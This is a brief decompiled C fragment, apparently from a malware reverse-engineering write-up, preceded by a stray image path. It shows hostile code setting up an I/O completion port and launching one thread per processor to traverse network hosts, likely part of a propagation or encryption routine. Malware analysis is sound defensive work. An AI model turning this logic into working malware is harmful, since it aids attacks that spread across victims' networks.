 w_mem_fill(&SOCKET_IO_COMPLETION_HANDLE, 0, 0xC);
NumberOfProcessors = NtCurrentPeb()->NumberOfProcessors;
NUMBER_OF_PROCESSORS = NumberOfProcessors;
NtCreateIoCompletion = Resolve_NtCreateIoCompletion();
if ( NtCreateIoCompletion(&SOCKET_IO_COMPLETION_HANDLE, 0x1F0003, 0, NumberOfProcessors) >= 0 )// IO_COMPLETION_QUERY_STATE |
// IO_COMPLETION_MODIFY_STATE |
// IO_COMPLETION_ALL_ACCESS
{
NETWORK_PARENT_THREAD_ARRAY = allocate_virtual_mem((4 * NUMBER_OF_PROCESSORS));
if ( NETWORK_PARENT_THREAD_ARRAY )
{
for ( i = 0; i < NUMBER_OF_PROCESSORS; ++i )
NETWORK_PARENT_THREAD_ARRAY[i] = w_create_thread(thread_to_traverse_network_host, SOCKET_IO_COMPLETION_HANDLE);
goto LABEL_5;
}
wrapup_IO_Completion_for_network_threads();
}
_InterlockedDecrement(&PARENT_THREAD_COUNT);
exit_current_thread();